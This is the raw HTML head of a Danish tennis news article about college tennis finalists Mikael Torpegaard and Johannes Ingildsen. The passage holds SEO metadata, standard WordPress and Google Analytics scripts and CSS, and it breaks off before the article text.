

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/
body_size: 41824
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>College Tennis: Danske finalister: Torpegaard i single - Ingildsen i double consolation</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/"},"author":{"name":"Ole Dalsgaard Jensen","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e"},"headline":"College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation","datePublished":"2016-11-06T11:28:13+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/"},"wordCount":664,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg","keywords":["Alfredo Perez","Chris Eubanks","Christian Sigsgaard","College Tennis","David Warren","Francesca Di Lorenzo","Hayley Carter","Johannes Ingildsen","Jordan Cox","Kevin Konfederak","Michael Redlicki","Mikael Torpegaard","Nino Borges","Tom Fawcett","Tommy Bennett"],"articleSection":["College"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/","url":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/","name":"College Tennis: Danske finalister: Torpegaard i single - Ingildsen i double consolation","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg","datePublished":"2016-11-06T11:28:13+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg","width":1200,"height":795,"caption":"Foto: OSU Athletics"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e","name":"Ole Dalsgaard Jensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","caption":"Ole Dalsgaard Jensen"},"description":"Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.","sameAs":["https://www.facebook.com/ole.d.jensen.3"],"url":"https://www.tennisavisen.dk/author/ole/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 